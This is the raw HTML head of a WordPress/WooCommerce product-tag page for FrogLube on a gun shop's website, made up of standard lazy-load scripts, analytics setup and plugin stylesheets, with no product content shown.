

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product-tag/froglube/
body_size: 63391
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>FrogLube &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; FrogLube Tag Feed" href="https://gretasguns.com/product-tag/froglube/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769533343' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769533343' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769533343' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769533343' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769533343' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769533343' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769533343' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769533343' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769533343' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769533343' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769533343' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
